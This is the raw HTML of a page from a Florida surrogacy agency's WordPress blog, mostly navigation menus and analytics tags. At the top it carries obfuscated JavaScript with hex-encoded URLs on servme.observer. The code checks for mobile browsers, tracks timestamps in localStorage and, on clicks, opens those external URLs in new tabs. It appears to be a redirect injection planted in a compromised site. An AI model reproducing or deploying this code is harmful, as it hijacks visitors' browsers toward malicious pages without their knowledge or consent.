function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-62673275-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FENZ7KVBP9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FENZ7KVBP9');
</script>

</head>
<body id="blog" class="archive tag tag-florida-surrogate-information tag-926 main">
	
<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->
	
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:3055704670">(305) 570-4670</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
<li class="page_item page-item-548"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-2181"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
<li class="page_item page-item-2177"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
<li class="page_item page-item-2167"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
<li class="page_item page-item-2169"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
<li class="page_item page-item-2185"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
<li class="page_item page-item-2173"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
<li class="page_item page-item-2183"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
<li class="page_item page-item-2175"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
<li class="page_item page-item-2179"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
<li class="page_item page-item-2171"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
<li class="page_item page-item-1191"><a href="https://floridasurrogateagency.com/surrogate-florida-clinics">Becoming a Surrogate in Florida</a></li>
<li class="page_item page-item-956"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1690"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li class="page_item page-item-976"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
<li class="page_item page-item-937"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-799"><a href="https://floridasurrogateagency.com/requirements-for-becoming-a-surrogate-mother">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2232"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2228"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2218"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2220"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2236"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2224"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2234"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2226"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2230"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2222"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590 current_page_parent"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://floridasurrogateagency.com/surrogacy-contact">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-541"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a></li>
<li class="page_item page-item-948"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
<li class="page_item page-item-532"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
<li class="page_item page-item-249"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
<li class="page_item page-item-556"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
<li class="page_item page-item-1840"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1741"><a href="https://floridasurrogateagency.com/thank-you-for-contacting-us">Thank you for contacting us</a></li>
<li class="page_item page-item-746"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://floridasurrogateagency.com"><img src="https://floridasurrogateagency.com/wp-content/uploads/logo-Florida.png" alt="Florida Surrogate Agency"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://floridasurrogateagency.com/surrogates-apply-now">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL</a></li>
		<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL</a></li>
		<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL</a></li>
		<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL</a></li>
		<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL</a></li>
		<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL</a></li>
		<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL</a></li>
		<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL</a></li>
		<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL</a></li>
		<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
		<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
		<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
		<li id="menu-item-2201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2201"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
		<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
